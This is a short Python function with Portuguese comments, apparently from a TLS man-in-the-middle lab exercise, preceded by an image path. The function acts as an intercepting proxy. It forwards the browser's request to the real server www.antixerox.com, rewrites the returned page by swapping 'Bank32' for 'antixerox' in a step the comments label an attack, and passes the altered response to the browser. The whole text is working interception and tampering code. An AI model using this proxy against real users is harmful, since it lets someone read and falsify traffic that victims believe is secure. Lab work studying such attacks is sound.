 def process_request(ssock_for_browser):
    # 1. Receber pedido do browser
    request = ssock_for_browser.recv(8192)
    # 2. Conectar ao servidor real
    context_client = ssl.SSLContext(ssl.PROTOCOL_TLS_CLIENT)
    context_client.load_verify_locations(capath='./client-certs')
    context_client.verify_mode = ssl.CERT_REQUIRED
    sock_for_server = socket.create_connection(('www.antixerox.com', 443))
    ssock_for_server = context_client.wrap_socket(sock_for_server,
                                                   server_hostname='www.antixerox.com')
    # 3. Forward request
    ssock_for_server.sendall(request)
    # 4. Receber resposta
    full_response = b''
    while True:
        chunk = ssock_for_server.recv(8192)
        if not chunk:
            break
        full_response += chunk
        if b'</html>' in full_response.lower():
            break
    # 5. MODIFICAR RESPOSTA (ATAQUE!)
    modified = full_response.replace(b"Bank32", b"antixerox")
    modified = modified.replace(b"bank32", b"antixerox")
    # 6. Enviar resposta modificada para browser
    ssock_for_browser.sendall(modified)